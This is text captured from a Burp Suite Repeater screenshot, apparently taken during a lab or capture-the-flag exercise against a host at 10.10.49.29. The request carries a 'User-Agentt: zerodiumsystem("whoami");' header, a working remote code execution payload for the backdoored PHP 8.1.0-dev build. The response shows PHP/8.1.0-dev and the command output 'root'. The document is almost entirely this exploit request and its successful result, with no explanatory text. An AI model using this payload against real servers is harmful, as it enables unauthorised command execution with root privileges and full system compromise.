 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.10.49.29 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.49.29
3 Upgrade-Insecure-Requests: 1
4 User-Agentt: zerodiumsystem("whoami");
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 10.10.49.29
3 Date: Sat, 06 Aug 2022 11:40:19 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 root
9 <!DOCTYPE html>
10 <html lang="en">
11
12 <head>
13
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
17 <meta name="description" content="">
18 <meta name="author" content="">
19
20 <title>
Admin Dashboard
Inspector
Selection 4
Selected text
root
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 5